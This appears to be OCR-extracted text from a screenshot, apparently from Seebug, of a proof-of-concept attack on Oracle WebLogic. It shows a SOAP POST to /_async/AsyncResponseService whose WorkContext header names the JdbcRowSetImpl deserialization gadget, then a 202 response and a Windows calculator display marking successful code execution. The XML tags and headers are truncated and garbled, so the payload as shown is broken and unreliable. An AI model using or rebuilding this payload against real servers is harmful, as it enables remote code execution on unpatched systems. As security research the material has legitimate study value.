 POST /_async/AsyncResponseService HTTP/1.1
Host: localhost:7001
Accept-Encoding: identity
Content-Length: 727
Accept-Language: zh-CN,zh;q=0.8
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0)
Gecko/20100101 Firefox/5.0
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Connection: keep-alive
Cache-Control: max-age=0
Content-Type: text/xml
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/
"
xmlns:ads="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService
">
<soapenv:Header>
<ads:Action>demo</ads:Action>
<ads:RelatesTo>test</ads:RelatesTo>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>com.sun.rowset.JdbcRowSetImpl</stri
</vo
id></class></java>
</work:WorkContext>
</soapenv:Header>
? < + > Type a search term 0 matches
Done
HTTP/1.1 202 Accepted
Date: Mon,
Content-Len
X-Powered-B
? <
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
Seebug